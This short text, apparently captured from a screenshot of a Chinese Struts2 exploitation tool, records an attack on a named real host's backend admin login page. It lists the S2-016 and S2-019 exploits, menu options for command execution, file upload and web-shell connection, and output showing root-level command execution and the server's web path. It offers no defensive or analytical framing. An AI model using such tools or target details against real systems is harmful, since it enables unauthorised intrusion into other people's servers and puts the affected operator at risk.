 目标: http://iot.189.cn/backendadmin/login.html
编码: UTF-8 2013 S2-019 2013 S2-016 2
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息
Target: http://iot.189.cn/backendadmin/login.html
Useage: S2-016
Whoami: root
WebPath: /usr/local/tomcat/webapps/wedding/
================================================================================================